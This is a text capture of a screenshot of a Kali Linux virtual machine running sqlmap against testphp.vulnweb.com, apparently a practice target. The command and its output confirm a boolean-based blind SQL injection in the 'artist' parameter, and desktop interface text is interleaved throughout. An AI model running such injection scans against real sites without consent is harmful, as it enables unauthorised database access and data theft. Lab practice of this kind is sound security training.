 Ubuntu - VMware Workstation
File Edit View VM Tabs Help
Home Ubuntu Metasploitable2-Linux Windows 7
Applications Places Dec 27 02:55
virus@kali: ~
[*] ending @ 02:28:17 /2023-12-27/
┌──(virus㉿kali)-[~]
└─$ sqlmap  -u http://testphp.vulnweb.com/artists.php?artist=1 --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.7.11#stable}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 02:35:24 /2023-12-27/
KALI LINUX
[02:35:25] [INFO] testing connection to the target URL
[02:35:26] [INFO] testing if the target URL content is stable
"the quieter you become, the more you are able to hear"
[02:35:27] [INFO] target URL content is stable
[02:35:27] [INFO] testing if GET parameter 'artist' is dynamic
[02:35:27] [INFO] GET parameter 'artist' appears to be dynamic
[02:35:28] [INFO] heuristic (basic) test shows that GET parameter 'artist' might be injectable (possible DBMS: 'MySQL')
[02:35:28] [INFO] testing for SQL injection on GET parameter 'artist'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[02:35:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[02:35:35] [INFO] GET parameter 'artist' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Sed")
[02:35:35] [INFO] testing 'Generic inline queries'
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
ENG
13:22
27-12-2023
2